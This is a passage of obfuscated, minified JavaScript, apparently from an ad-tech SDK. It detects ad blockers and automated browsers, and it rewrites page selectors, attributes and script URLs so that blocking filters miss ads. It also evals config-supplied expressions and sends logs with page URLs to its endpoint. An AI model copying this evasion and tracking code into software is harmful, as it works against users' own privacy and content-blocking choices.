{}","pub.doubleverify.com",'target="_top"',"gw.geoedge.be","adcontainer","none|<custom-ident>","/filter-fingerprint","<'-ms-content-zoom-snap-type'>||<'-ms-content-zoom-snap-points'>","<display-outside>?&&[flow|flow-root]?&&list-item","players","enliple","generated","JSON_stringify","dvmax","lep.co.uk","[stretch|repeat|round|space]{1,2}","circle( [<shape-radius>]? [at <position>]? )","maxAge","DisallowEmpty","<rgb()>|<rgba()>|<hsl()>|<hsla()>|<hwb()>|<lab()>|<lch()>|<oklab()>|<oklch()>|<color()>","selenium-evaluate","Unexpected end of input","content-visibility","flow|flow-root|table|flex|grid|ruby","r2b2.io",'"<", ">", "=" or ")"',"normal|[<east-asian-variant-values>||<east-asian-width-values>||ruby]","<counter()>|<counters()>","webgl","normal|italic|oblique <angle>{0,2}","DocumentFragment","outerHTML","<length-percentage>|min-content|max-content|auto","getId",'[id*="',"display none excluding pro","<custom-ident>|<string>","auto|fixed","HTMLElement_style","Unknown context `","visible|hidden|collapse","max","permission","innerText","programme.tv","leaderboard","List<","vmax","clear|copy|source-over|source-in|source-out|source-atop|destination-over|destination-in|destination-out|destination-atop|xor","HTMLAnchorElement_href","<'inset-inline-start'>","json.parse","anchor( <anchor-element>?&&<anchor-side> , <length-percentage>? )","ittpx-asia.eskimi.com","matched","infinityfree.com","blockIVT","Function_toString","is_brave","forEachToken","scale3d( [<number>|<percentage>]#{3} )","auto|after","compareByOriginalPositionsNoSource","RunPerfTest","none|<length-percentage>|min-content|max-content|fit-content|fit-content( <length-percentage> )|stretch|<-non-standard-size>","data-ignore","kayzen.io","toggle","normal|reverse|alternate|alternate-reverse","tunebat.com","Failed to detect bot:","localhost|dable\\.io","hashchange","', '*')<\/script>","tokenType","none|always|column|page|spread","[normal|<baseline-position>|<content-distribution>|<overflow-position>? <content-position>]#","index","auto|none|text|all","<'max-inline-size'>","adsense","image","connectad.io","option priority is invalid","x: ","googMsgType","clamp( <calc-sum>#{3} )","output","ChromeDriverw","__fpjs_d_m","form","ME5tfXViQzlMNmt7Nygibng+cz1Lb11JQncveVNnZiVX"];return(a2R=function(){return t})()}(function(t,e){const n=a2o,o=a2R();for(;;)try{if(753833==-parseInt(n(1917))/1+-parseInt(n(3297))/2*(parseInt(n(580))/3)+-parseInt(n(4277))/4*(-parseInt(n(1987))/5)+parseInt(n(2490))/6*(-parseInt(n(643))/7)+parseInt(n(2566))/8*(-parseInt(n(493))/9)+parseInt(n(762))/10+parseInt(n(2073))/11*(parseInt(n(1033))/12))break;o.push(o.shift())}catch(t){o.push(o.shift())}})(),(()=>{const Je=a2o;var R={8599:(t,e,n)=>{"use strict";const o=a2o;n.d(e,{A:()=>a});let r="",i=o(999);try{var s;r=null!==(s=document[o(2691)][o(3280)](o(3164)))&&void 0!==s?s:o(2547);const t=document[o(2691)][o(3280)](o(2796))||document[o(2691)][o(3280)](o(569));t&&(i=new URL(t,window[o(3931)][o(3121)])[o(406)])}catch(t){}const a={version:o(4119),sdkVersion:r,endpoint:i,env:o(1323),debug:!1,sentrySampleRatio:.05}},901:(t,e,n)=>{"use strict";const o=a2o;n.d(e,{EW:()=>u,R0:()=>c,WH:()=>s,qj:()=>a,w4:()=>d,z3:()=>l});var r=n(3351);const i={appendChild:Node[o(4258)][o(595)],insertBefore:Node[o(4258)][o(1914)]};function s(t,e){const n=o;e[n(1485)]?i[n(1914)][n(765)](e[n(2676)],t,e[n(1485)]):i[n(595)][n(765)](e[n(4052)],t)}function a(t){const e=o;i[e(595)][e(765)](document[e(3072)],t)}function c(t){const e=o,n=document[e(2848)](t[e(1014)]);for(const o of t[e(1294)]())n[e(2703)](o,t[e(3280)](o));return n[e(3696)]=t[e(3696)],n}function l(){const t=o;try{if(null!=window[t(2930)][t(1888)]&&t(3579)===window[t(2930)][t(1888)][t(3579)][t(839)])return!0}catch(t){}return!1}const u=async()=>{const t=o;if(!navigator[t(1337)])return!0;try{await r.A[t(2318)]()[t(3743)][t(765)](window,location[t(3121)])}catch(t){return!0}return!1},d=t=>{const e=o;try{const n=new CSSStyleSheet;n[e(3258)](e(3933));const o=n[e(3798)][0][e(808)];n[e(3798)][0][e(808)]=t;const r=n[e(3798)][0][e(808)];return r===o||r[e(3234)]()===t[e(3234)]()?t:r}catch(e){return t}}},1241:(t,e,n)=>{"use strict";const o=a2o;n.d(e,{FA:()=>b,H4:()=>y,Ki:()=>E,jy:()=>v});var r=n(8486),i=n(7815),s=n(7020),a=n(6),c=n(2751),l=n(4286),u=n(3351),d=n(704);let h,f;const m=o(1598),p=o(746);let g=0;function w(){const t=o;return![t(3004),t(3657)][t(3245)]((e=>location[t(3298)][t(2352)](e)))&&!window[t(1377)]}function b(){const t=o;return i.A[t(2318)](p)||g[t(3038)]()}async function y(t){const e=o;return e(3123)===i.A[e(2318)](e(650),!1)||!(!(window[e(3931)][e(2763)]+window[e(3931)][e(3805)])[e(2795)](e(3792))&&e(3123)!==i.A[e(2318)](e(3792),!1))||(void 0!==h?h:w()&&(0,l.aX)()?(h=!0,x(t)[e(3609)]((t=>{const n=e;let[o,r]=t;h=o,g=r,i.A[n(389)](p,g[n(3038)]()),(0,l.uD)(o)})),!0):([h,g]=await x(t),i.A[e(389)](p,g[e(3038)]()),(0,l.uD)(h),h))}async function v(t){const e=o;return e(3123)===i.A[e(2318)](e(650),!1)||(void 0!==f?f:w()&&![e(1669),e(3657)][e(3245)]((t=>location[e(3298)][e(2352)](t)))&&e(3123)===i.A[e(2318)](m)?(A(t)[e(3609)]((t=>{const n=e;f=t,i.A[n(389)](m,t[n(3038)]())})),!0):(f=await A(t),i.A[e(389)](m,f[e(3038)]()),f))}async function x(t){return await async function(){const t=a2o;let e=!1;try{const n=document[t(2848)](t(2485));n[t(2703)]("id",t(372)),document[t(3072)][t(595)](n),n[t(2703)](t(3793),t(2620));const o=["ad",t(2211),t(372),t(4120),t(373),t(1963),t(369),t(2892),t(1639),t(3109),t(2903),t(2354),t(4222),t(465),t(1138),t(3169),t(2639),t(2063),t(2098)];for(const i of o){n[t(3866)]=i,await(0,a.c)((t=>setTimeout(t,1)));const o=window[t(1378)](n);if(t(2296)===o[t(669)]||t(1262)===o[t(1127)]){r.A[t(1553)](t(1487)),e=!0;break}}document[t(3072)][t(2605)](n)}catch(e){r.A[t(1553)](t(2949)[t(3553)](e))}return e}()?[!0,1]:await async function(){const t=a2o,e=XMLHttpRequest[t(3038)]();return!(!e[t(2795)](t(534))||!e[t(2795)](t(2235))||(r.A[t(1553)](t(3841)),0))}()?[!0,2]:await async function(t){const e=a2o,n=[];if(t)for(const o of t)e(2988)===o[e(438)]&&n[e(1012)]({url:o[e(899)]});const o=window[e(3931)][e(3298)][e(2352)](e(2692));return o?n[e(1012)]({url:e(3009)}):(n[e(1012)]({url:e(1692),mustIncludeStrings:[e(373)],mustExcludeStrings:[e(3180)]}),s.A[e(2265)]()||n[e(1012)]({url:e(950),mustIncludeStrings:[e(3799)],mustExcludeStrings:[e(3180)]})),(await Promise[e(3588)]([...n[e(4228)]((t=>k(t[e(899)],t[e(2433)],t[e(4046)]))),o?_():M()]))[e(3245)]((t=>t))}(t)?[!0,3]:[!1,0]}async function A(t){const e=o;return!await async function(t){const e=a2o,n=t[e(386)]||[],o=await Promise[e(3588)](t[e(899)][e(4228)]((async o=>{const i=e;try{return await(0,a.c)(((e,r)=>{const i=a2o;if(i(2285)===t[i(438)]){const t=new XMLHttpRequest;t[i(1843)](i(2081),(()=>{const o=i;4===t[o(2187)]&&(t[o(4316)]>=200&&t[o(4316)]<300||n[o(2795)](t[o(4316)])?e():r())})),t[i(1843)](i(1473),(()=>r())),t[i(3102)](i(3525),o),t[i(1340)]()}else if(i(4158)===t[i(438)])if(s.A[i(1980)]())k(o)[i(3609)]((t=>t?r():e()))[i(4272)](r);else{const t=new Image;t[i(1843)](i(1254),(()=>e())),t[i(1843)](i(1473),(()=>r())),t[i(569)]=o}else if(i(4256)===t[i(438)]){const t=document[i(2848)](i(4256));t[i(1843)](i(1254),(()=>e())),t[i(1843)](i(1473),(()=>r())),t[i(569)]=o,document[i(3072)][i(595)](t)}})),!0}catch(e){return(0,c.I1)()?(r.A[i(1553)](i(1930)[i(3553)](t[i(899)])),!0):(r.A[i(1553)](i(1347)[i(3553)](t[i(899)],i(1007))),!1)}})));return o[0]!==o[1]}(null!=t?t:{type:e(4158),url:[e(2396),e(3361)]})}async function k(t){const e=o;let n=arguments[e(1065)]>1&&void 0!==arguments[1]?arguments[1]:[],i=arguments[e(1065)]>2&&void 0!==arguments[2]?arguments[2]:[];try{const o=await u.A[e(2318)]()[e(3743)][e(765)](window,t);if(o[e(331)])return!0;if(null===o[e(1940)]&&e(4085)===o[e(438)])return!0;if(o[e(4316)]<200||o[e(4316)]>=300)return!0;const r=await o[e(864)]();if(0===r[e(1065)])return!0;if(!n[e(2366)]((t=>r[e(2795)](t))))return!0;if(i[e(3245)]((t=>r[e(2795)](t))))return!0}catch(n){return(0,c.I1)()?(r.A[e(1553)](e(3564)[e(3553)](t)),!1):(r.A[e(1553)](e(2756)[e(3553)](t,e(3658))),!0)}return!1}async function _(){const t=o,e=document[t(2848)](t(2289)),n=await(0,a.c)(((n,o)=>{const r=t;var i;e[r(3793)][r(2462)](r(2135),"0"),e[r(3793)][r(2462)](r(1205),"0"),e[r(3793)][r(2462)](r(1127),r(1262)),e[r(3793)][r(2462)](r(4246),r(2296)),document[r(3072)][r(595)](e);const s=null===(i=d.A[r(2318)](window)[r(2200)][r(2318)][r(765)](e,window))||void 0===i?void 0:i[r(1403)];if(!s)return n(!1);s[r(1273)][r(3102)](),s[r(1273)][r(3101)](r(4127)),s[r(1273)][r(371)]();const a=s[r(1273)][r(2848)](r(4256));a[r(2703)](r(569),r(3009)),a[r(1843)](r(1254),(()=>n(!1))),a[r(1843)](r(1473),(()=>n(!0))),s[r(1273)][r(3072)][r(595)](a)}));return e[t(2801)](),n}async function M(){const t=o,e=document[t(2848)](t(2289)),n=await(0,a.c)(((n,o)=>{const r=t;var i;e[r(3793)][r(2462)](r(2135),"0"),e[r(3793)][r(2462)](r(1205),"0"),e[r(3793)][r(2462)](r(1127),r(1262)),e[r(3793)][r(2462)](r(4246),r(2296)),document[r(3072)][r(595)](e);const s=null===(i=d.A[r(2318)](window)[r(2200)][r(2318)][r(765)](e,window))||void 0===i?void 0:i[r(1403)];if(!s)return n(!0);s[r(1273)][r(3102)](),s[r(1273)][r(3101)](r(4127)),s[r(1273)][r(371)]();const a=s[r(1273)][r(2848)](r(4256));a[r(2703)](r(569),r(1692)),a[r(1843)](r(1254),(()=>{const t=r;try{var e;const o=s[t(373)];if(!o)return n(!0);if(!(null===(e=Object[t(3859)](o,t(2798)))||void 0===e?void 0:e[t(389)]))return n(!0);n(!1)}catch(t){return n(!0)}})),a[r(1843)](r(1473),(()=>n(!0))),s[r(1273)][r(3072)][r(595)](a)}));return e[t(2801)](),n}function E(){const t=o,e=i.A[t(2318)](t(2461),!1,t(795));return!!e&&!!e[t(2090)](",")[4]}},7020:(t,e,n)=>{"use strict";const o=a2o;n.d(e,{A:()=>r});class r{static[o(3579)](){const t=o;try{if(null!=window[t(2930)][t(1888)]&&t(3579)===window[t(2930)][t(1888)][t(3579)][t(839)])return!0}catch(t){}return!1}static[o(2265)](){const t=o;try{if(r[t(3579)]())return!1;const e=navigator[t(2971)][t(3234)](),n=[t(3704)];return![t(2563),t(2400),t(612),t(645),t(2881),t(2442),t(2471),t(520),t(2808),t(3190),t(1540),t(682),t(2697)][t(3245)]((n=>e[t(2795)](n)))&&n[t(3245)]((n=>e[t(2795)](n)))}catch(t){}return!1}static[o(4266)](){const t=o;try{if(r[t(3579)]())return!1;const e=navigator[t(2971)][t(3234)]();if(e[t(2795)](t(3621))||e[t(2795)](t(4274)))return!0;const n=[t(2808)];return![t(2563),t(2400),t(612),t(645),t(2881),t(2442),t(2471),t(520),t(3190),t(1540),t(682),t(2697)][t(3245)]((n=>e[t(2795)](n)))&&n[t(3245)]((n=>e[t(2795)](n)))}catch(t){}return!1}static[o(1980)](){const t=o;try{const e=navigator[t(2971)][t(3234)]();return e[t(2795)](t(3069))&&e[t(2795)](t(370))}catch(t){}return!1}static[o(3736)](){const t=o;try{return navigator[t(2971)][t(3234)]()[t(2795)](t(2313))}catch(t){}return!1}static[o(2875)](){const t=o;return navigator[t(2971)][t(3234)]()[t(2795)](t(3815))}}},7833:(t,e,n)=>{"use strict";const o=a2o;n.d(e,{H$:()=>l,Tq:()=>c,fd:()=>u});var r=n(7815);const i=o(2392),s=6e5,a=()=>{const t=o,e=r.A[t(2318)](i);if(e)try{const n=Date[t(1704)](),o=JSON[t(1743)](atob(e))[t(3625)]((e=>e[t(3218)]+s>n));r.A[t(389)](i,btoa(JSON[t(640)](o)))}catch(t){}},c=()=>!window[o(3931)][o(3298)][o(2352)](o(3657)),l=t=>{const e=o;a();const n=r.A[e(2318)](i);if(n)try{const o=JSON[e(1743)](atob(n)),r=Date[e(1704)](),i=o[e(553)]((n=>n[e(899)]===t));if(!i||i[e(3218)]+s<r)return;return i[e(2742)]}catch(t){return}},u=(t,e)=>{const n=o;a();const s=r.A[n(2318)](i);try{const o=s?JSON[n(1743)](atob(s)):[],a=o[n(2219)]((e=>e[n(899)]===t));-1!==a?(o[a][n(2742)]=e,o[a][n(3218)]=Date[n(1704)]()):o[n(1012)]({url:t,timestamp:Date[n(1704)](),blocked:e}),r.A[n(389)](i,btoa(JSON[n(640)](o)))}catch(t){}}},1477:(O,Y,C)=>{"use strict";const Yw=a2o;C.d(Y,{A1:()=>m,AG:()=>K,M5:()=>D,VE:()=>t,VL:()=>J,vR:()=>v,z9:()=>B});var M=C(129),l=C(8599),w=C(704),P=C(896),F=C(6675),c=C(5027),r=C(8486),y=C(7020),L=C(3726),X=C(7833);function B(I){const Y2=a2o,T=null==I?void 0:I[Y2(4228)](((t,e)=>({autoRecovery:t,configIndex:e})))[Y2(3625)]((t=>{const e=Y2;let{autoRecovery:n}=t;return n[e(4176)]}))[Y2(553)]((S=>{const Y4=Y2;let{autoRecovery:u}=S;if(!u[Y4(2075)])return!0;try{if(eval(u[Y4(2075)][Y4(818)]))return!0}catch(t){r.A[Y4(1553)](Y4(3529),t)}return!1}));return T}function J(t,e,n){const o=a2o;try{const r=(0,M.Wq)({protectUrlContext:e,url:n,kind:M.MN[o(889)],endpoint:l.A[o(3362)]}),i=o(3174)[o(3553)](r,'"]');if(!w.A[o(2318)](t)[o(2477)][o(765)](t[o(1273)][o(3072)],i)){const e=t[o(1273)][o(2848)](o(2370));e[o(360)]=o(3411),e.as=o(4256),w.A[o(2318)](t)[o(1986)][o(389)][o(765)](e,r),t[o(1273)][o(3072)][o(595)](e)}}catch(t){}}const E=[];let e=!1;function K(t,n,o){const r=a2o;E[r(1012)](o),e||(e=!0,function o(){const i=r,s=E[i(603)]();if(!s)return void(e=!1);const a=t[i(1273)][i(2848)](i(4256));a[i(569)]=(0,M.Wq)({protectUrlContext:n,url:s[i(569)],kind:M.MN[i(889)],endpoint:l.A[i(3362)]});for(const{name:t,value:e}of Array[i(3369)](s[i(2629)]))i(569)!==t&&a[i(2703)](t,e);s[i(1582)]||s[i(1364)]?(a[i(1843)](i(1254),(()=>{const t=i;s[t(2621)](new Event(t(1254)))})),a[i(1843)](i(1473),(()=>{const t=i,e=new Event(t(1473));e[t(1552)]=!0,s[t(2621)](e)})),t[i(1273)][i(3072)][i(595)](a),o()):(a[i(1843)](i(1254),(()=>{const t=i;s[t(2621)](new Event(t(1254))),o()})),a[i(1843)](i(1473),(()=>{const t=i,e=new Event(t(1473));e[t(1552)]=!0,s[t(2621)](e),o()})),t[i(1273)][i(3072)][i(595)](a))}())}async function m(t,e,n){const o=a2o;if(!(0,X.Tq)())return await z(t,e,n);const r=(0,X.H$)(n);if(void 0!==r)return z(t,e,n)[o(3609)]((t=>{(0,X.fd)(n,t)})),r;const i=await z(t,e,n);return(0,X.fd)(n,i),i}async function z(t,e,n){const o=a2o;if(y.A[o(4266)]()&&y.A[o(2875)]())return await(0,L.p)(e,n);const r=t[o(1273)][o(2848)](o(2370));r[o(360)]=o(3411),r.as=o(4256),w.A[o(2318)](t)[o(1986)][o(389)][o(765)](r,n);const i=new Promise((e=>{const n=o;r[n(1843)](n(1254),(()=>{const o=n;try{t[o(1273)][o(3072)][o(2605)](r)}catch(t){}e(!1)})),r[n(1843)](n(1473),(()=>{const o=n;try{t[o(1273)][o(3072)][o(2605)](r)}catch(t){}e(!0)}))}));return t[o(1273)][o(3072)][o(595)](r),i}function v(t,e,n){const o=a2o;if(n[o(3121)]&&n[o(2738)]instanceof Element&&!n[o(2738)][o(771)]){n[o(2738)][o(771)]=!0;const r=(0,M.Wq)({protectUrlContext:t,url:n[o(3121)],kind:M.MN[o(695)],endpoint:l.A[o(3362)]}),i=e[o(1273)][o(2848)](o(2370));Array[o(3369)](n[o(2738)][o(2629)])[o(2790)]((t=>{const e=o;i[e(2703)](t[e(839)],t[e(4142)])})),w.A[o(2318)](e)[o(1986)][o(389)][o(765)](i,r),i[o(771)]=!0,n[o(2738)][o(3077)](o(2105),i)}}const V=[Yw(2636),Yw(3278),Yw(504),Yw(4048),Yw(1800),Yw(3605),Yw(2681),Yw(2182),Yw(481),Yw(1211),Yw(1803),Yw(3544)],b=3,p=t=>{const e=Yw;var n;if(e(2296)!==t[e(3793)][e(669)]||!t[e(4063)][e(2795)](e(3105)))return!1;if(t[e(4063)][e(1065)]>1e4)return!0;const o=null!==(n=t[e(808)])&&void 0!==n?n:"";return V[e(3625)]((t=>o[e(2795)](t)))[e(1065)]>=b},t=(e,n,o)=>{const r=Yw,i=t=>(0,P.Bo)(n,t),s=t=>(0,P.pI)(n,t),a=t=>(0,P.yu)(n,t);try{for(const d of Array[r(3369)](o))if(d instanceof CSSStyleRule){if(!0!==d[r(771)]){var c;if(!p(d)||null!==(c=n[r(2876)])&&void 0!==c&&c[r(3245)]((t=>{const e=r;var n;return null===(n=d[e(808)])||void 0===n?void 0:n[e(2795)](t)}))){var l,u;const t=(0,F.Qw)({protectUrlContext:e,selector:null!==(l=d[r(808)])&&void 0!==l?l:"",idFilter:t=>(0,P.Bo)(n,t),attributeFilter:t=>(0,P.yu)(n,t)});d[r(808)]=null!==(u=d[r(808)])&&void 0!==u&&u[r(2795)](r(3788))?t:""[r(3553)](d[r(808)],",")[r(3553)](t)}for(let t=0;t<d[r(3793)][r(1065)];t++){const n=d[r(3793)][t],o=d[r(3793)][n];r(2414)==typeof o&&o[r(2795)](r(565))&&(d[r(3793)][n]=(0,F.oY)({protectUrlContext:e,value:o,idFilter:i,urlFilter:s,attributeFilter:a}))}}t(e,n,d[r(3798)]),d[r(771)]=!0}else(d instanceof CSSMediaRule||d instanceof CSSSupportsRule)&&(!0!==d[r(771)]&&t(e,n,d[r(3798)]),d[r(771)]=!0)}catch(t){}},D=(t,e,n)=>{const o=Yw;if(!(n instanceof Element))return;const r=w.A[o(2318)](window)[o(1620)][o(2318)][o(765)](n);if((0,P.ts)(e,r)){const t=w.A[o(2318)](window)[o(3321)][o(2318)][o(765)](n),e=o(1143)+(0,c.md)(r[o(3234)]()),i=new RegExp("<"[o(3553)](r[o(3234)](),o(2663)),"gi"),s=new RegExp("</"[o(3553)](r[o(3234)](),">"),"gi"),a=t[o(3188)](i,"<"[o(3553)](e,"$1"))[o(3188)](s,"</"[o(3553)](e,">"));w.A[o(2318)](window)[o(3321)][o(389)][o(765)](n,a)}const i=w.A[o(2318)](window)[o(3928)][o(2318)][o(765)](n);(0,P.Bo)(e,i)&&w.A[o(2318)](window)[o(3928)][o(389)][o(765)](n,(0,c.md)(i));const s=w.A[o(2318)](window)[o(3442)][o(2318)][o(765)](n);for(const t of Array[o(3369)](s))(0,P.Bo)(e,t)&&(s[o(3285)]((0,c.md)(t)),s[o(2801)](t));const a=w.A[o(2318)](window)[o(2397)][o(2318)][o(765)](n);for(const t of Array[o(3369)](a))if((0,P.yu)(e,t[o(839)])){const e=o(2071)+(0,c.md)(t[o(839)][o(3722)](5)[o(3234)]());w.A[o(2318)](window)[o(3073)][o(765)](n,e,t[o(4142)]),w.A[o(2318)](window)[o(2991)][o(765)](n,t[o(839)])}else(0,P.v5)(e,t[o(839)],t[o(4142)])&&w.A[o(2318)](window)[o(3073)][o(765)](n,t[o(839)],(0,c.md)(t[o(4142)]));if(n instanceof HTMLAnchorElement){const r=w.A[o(2318)](window)[o(3036)][o(765)](n,o(3121));if(r&&!(0,M.EW)(r))try{const i=new URL(r)[o(3298)];(e[o(1176)][o(3245)]((t=>t[o(1098)](r)))||e[o(2548)][o(3245)]((t=>i[o(2352)](t))))&&w.A[o(2318)](window)[o(3073)][o(765)](n,o(3121),(0,M.Wq)({protectUrlContext:t,url:r,kind:M.MN[o(3240)],endpoint:l.A[o(3362)]}))}catch(t){}}const u=n[o(1294)]()[o(3625)]((t=>t[o(2795)](o(3838))));u[o(1065)]>0&&u[o(2790)]((t=>{n[o(2080)](t)}))}},113:(t,e,n)=>{"use strict";n.d(e,{mM:()=>s});const o=8e3,r=50,i=1;async function s(t,e){const n=a2o,{enableGpp:s=!1}=e||{},a=await function(){const{tcfTimeoutMs:t=o,requireTcString:e=!0}={};return new Promise((async(n,i)=>{const s=a2o;try{var a,c;await function(){const t=a2o;let e=arguments[t(1065)]>0&&void 0!==arguments[0]?arguments[0]:o;return new Promise(((n,o)=>{const i=t,s=Date[i(1704)](),a=()=>{const t=i;t(1136)!=typeof window[t(1741)]?Date[t(1704)]()-s>e?o(new Error(t(1624))):setTimeout(a,r):n(window[t(1741)])};a()}))}(t);let l=!1;const u=t=>!(!t||s(1950)!==t[s(3857)]&&s(3021)!==t[s(3857)]||e&&!t[s(1330)]),d=(t,e)=>{const o=s;if(e&&!l&&u(t)){l=!0;try{var r,i;null===(r=(i=window)[o(1741)])||void 0===r||r[o(765)](i,o(2502),2,(()=>{}),t[o(586)])}catch{}n(t)}};null===(a=(c=window)[s(1741)])||void 0===a||a[s(765)](c,s(1843),2,d),setTimeout((()=>{l||i(new Error(s(634)))}),t)}catch(t){i(t)}}))}();if(!function(t){const e=a2o;var n,o;return!!(null!==(n=null===(o=t[e(1865)])||void 0===o?void 0:o[e(3078)])&&void 0!==n?n:{})[i]}(a))throw new Error(n(1164));let c;if(s)try{c=await function(){const t=n;let e=arguments[t(1065)]>0&&void 0!==arguments[0]?arguments[0]:6e3;return new Promise(((n,o)=>{const i=t,s=Date[i(1704)](),a=()=>{const t=i;t(1136)!=typeof window[t(1923)]?Date[t(1704)]()-s>e?o(new Error(t(826))):setTimeout(a,r):(()=>{const e=t;try{var o,r,i,s;null===(o=(r=window)[e(1923)])||void 0===o||o[e(765)](r,e(1843),((t,o)=>{const r=e;o&&t&&(r(2087)===t[r(2956)]||r(367)===t[r(2956)])&&n(t)})),null===(i=(s=window)[e(1923)])||void 0===i||i[e(765)](s,e(2154),((t,o)=>{o&&t&&n({eventName:e(4255),data:t})}))}catch{}})()};a()}))}()}catch(t){console[n(456)](t)}return{result:await Promise[n(1269)](t({tcData:a,gppInfo:c})),tcData:a,gppInfo:c}}},8486:(t,e,n)=>{"use strict";const o=a2o;n.d(e,{A:()=>b});var r,i=n(7359),s=n(129),a=n(3186),c=n(2369),l=n(8599),u=n(7815),d=n(6134),h=n(901),f=n(1241),m=n(4838),p=n(8105);const g=o(1123);var w=function(t){const e=o;return t[t[e(1177)]=0]=e(1177),t[t[e(740)]=1]=e(740),t[t[e(3455)]=2]=e(3455),t}(w||{});class b{constructor(t){const e=o;var n=this;let r=arguments[e(1065)]>1&&void 0!==arguments[1]?arguments[1]:w[e(3455)],s=arguments[e(1065)]>2&&void 0!==arguments[2]?arguments[2]:"",a=arguments[e(1065)]>3&&void 0!==arguments[3]?arguments[3]:[];this[e(1072)]=t,this[e(1132)]=r,this[e(683)]=s,this[e(1352)]=a,(0,i.A)(this,e(4318),(function(t){const o=e;for(var r=arguments[o(1065)],i=new Array(r>1?r-1:0),s=1;s<r;s++)i[s-1]=arguments[s];return{level:t,timestamp:Date[o(1704)](),inventoryId:n[o(683)],args:i}})),(0,i.A)(this,e(2782),(()=>{const t=e;window[t(1843)](t(1291),(e=>{const n=t;if(e[n(3062)]&&e[n(3062)][n(4295)]===g){if(this[n(1132)]===w[n(740)])return y({inventoryId:this[n(683)],...e[n(3062)]});if(this[n(1132)]===w[n(1177)]&&e[n(3062)][n(683)]){if(n(1553)===e[n(3062)][n(2850)])return b[n(1553)]("["[n(3553)](e[n(3062)][n(683)],"]"),...e[n(3062)][n(3372)]);if(n(456)===e[n(3062)][n(2850)])return b[n(456)]("["[n(3553)](e[n(3062)][n(683)],"]"),...e[n(3062)][n(3372)]);if(n(1473)===e[n(3062)][n(2850)])return b[n(1473)](e[n(3062)][n(1473)],"["[n(3553)](e[n(3062)][n(683)],"]"),...e[n(3062)][n(3372)])}}}))})),(0,i.A)(this,e(2408),(()=>{const t=e,n=async()=>{const t=a2o;if(t(2685)!==window[t(3931)][t(3805)]&&t(2598)!==window[t(3931)][t(3805)])return;window[t(3931)][t(3805)]="";const e=prompt(t(3830));if(t(3255)===e)return this[t(1352)][t(2790)]((e=>console[t(2233)](...e[t(3372)])));if(t(2598)!==e)return;const n=prompt(t(3421)),o=prompt(t(1291)),r=await b[t(663)](t(1220),null!=n?n:t(2591),null!=o?o:t(2591));alert(t(945)),window[t(3102)](t(2299)[t(3553)](r))};window[t(1843)](t(4005),n),window[t(2492)](n,3e3)})),r===w[e(1177)]&&this[e(2408)](),r!==w[e(1177)]&&r!==w[e(740)]||this[e(2782)]()}static[o(1553)](){const t=o;this[t(2858)]();for(var e=arguments[t(1065)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const i=this[t(3371)][t(4318)](t(1553),...n);if(this[t(3371)][t(1132)]!==w[t(1177)])return y(i);this[t(3371)][t(1352)][t(1012)](i),(l.A[t(1553)]||t(3123)===u.A[t(2318)](t(3651),!1))&&console[t(2233)](...n)}static[o(456)](){const t=o;this[t(2858)]();for(var e=arguments[t(1065)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const i=this[t(3371)][t(4318)](t(456),...n);if(this[t(3371)][t(1132)]!==w[t(1177)])return y(i);this[t(3371)][t(1352)][t(1012)](i),(l.A[t(1553)]||t(3123)===u.A[t(2318)](t(3651),!1))&&console[t(456)](...n)}static[o(1473)](t){const e=o;this[e(2858)]();for(var n=arguments[e(1065)],r=new Array(n>1?n-1:0),i=1;i<n;i++)r[i-1]=arguments[i];const s=this[e(3371)][e(4318)](e(1473),[t,...r]);if(s[e(1473)]=t,this[e(3371)][e(1132)]!==w[e(1177)])return y(s);this[e(3371)][e(1352)][e(1012)](s),(l.A[e(1553)]||e(3123)===u.A[e(2318)](e(3651),!1))&&console[e(1473)](t,...r)}static[o(619)](t,e){const n=o;return this[n(2858)](),b[n(1553)](n(619),t,e),b[n(1553)](n(1673),(0,d.j)()),b[n(663)](t,e,e)}static async[o(663)](t,e,n){const r=o;this[r(2858)]();const i=this[r(3371)][r(1352)][r(4228)]((t=>({...t,timestamp:Math[r(2839)](t[r(3218)]/1e3)}))),u=c.A[r(4175)](JSON[r(640)](i)),d=await(0,m.C8)(this[r(3371)][r(1072)],l.A[r(3362)])?(0,m.XV)(l.A[r(3362)],0):l.A[r(3362)],g=new URL(""[r(3553)](d,r(1508)));return g[r(2757)][r(2479)](r(1174),l.A[r(1174)]),g[r(2757)][r(2479)](r(438),t),g[r(2757)][r(2479)](r(3801),e),g[r(2757)][r(2479)](r(1291),n),g[r(2757)][r(2479)](r(899),location[r(3121)]),g[r(2757)][r(2479)](r(3991),(0,h.z3)()[r(3038)]()),g[r(2757)][r(2479)](r(2499),(await(0,f.H4)())[r(3038)]()),g[r(2757)][r(2479)](r(3881),p.A[r(2531)](16,16)),(await a.G[r(1081)](r(501),(0,s.Wq)({protectUrlContext:this[r(3371)][r(1072)],url:g,endpoint:d}),u))[r(1940)]}}r=b,(0,i.A)(b,o(3371),void 0),(0,i.A)(b,o(4189),(t=>r[o(3371)]=new r(t,w[o(1177)]))),(0,i.A)(b,o(1100),((t,e)=>r[o(3371)]=new r(t,w[o(740)],e))),(0,i.A)(b,o(2858),(()=>{const t=o;r[t(3371)]||(r[t(3371)]=new r({version:"v9",originalHostname:"_"}))}));const y=t=>{const e=o;let n=window;for(;n!==window[e(1591)][e(1403)];){n=n[e(2862)][e(1403)];try{t[e(4295)]=g,n[e(2130)](t,"*")}catch(t){}}}},4273:(O,Y,C)=>{"use strict";C.d(Y,{I:()=>y,i:()=>r});var M=C(8599),l=C(4622),w=C(5027),P=C(129),F=C(1849),c=C(8486);const r=()=>{const t=a2o;try{const e="kfpvbrk9axaxagaoac9abrwvrkrqrj,rk9a0abvacrxravorx8aorkrqgbrk9raabrworxrkrqab8a0rx,rkab98r4rxabrkrqbrkdvp9rw6rkrqgrk9da5rx8orx8a2d6rxo6rwrza2s8rka8aiaia8,rkrwa52raabrworxrkrqab8a0rx,rkrxorx6aba39paxagrxac9abrwvrkrqawa2awqa4awawa4rbrjrb4aynirjayrbq,rkrwa5k68rxr4rwa5abrx8rxdrkrqc9aga5rx,rka5sva0agd2axaxagaoa6dax8rkrqc9aga5rx,rkrwa5ka3rkrqab8a0rx,rkrava06ab8aorkrqrkka3rk,rkorx8a5rwv6rkrqrkoqa24a2qqrkai";if(18===e[t(1065)])return null;const n=(0,l.OC)(decodeURI(e));if(!n)throw t(2432);return n}catch(e){const n=t(2104)[t(3553)](e);return c.A[t(1473)](n),(0,F.Pf)(n,new URL(M.A[t(3362)])[t(3298)],(async e=>await c.A[t(619)](t(2724),e))),null}},y=(t,e,n,o)=>{const 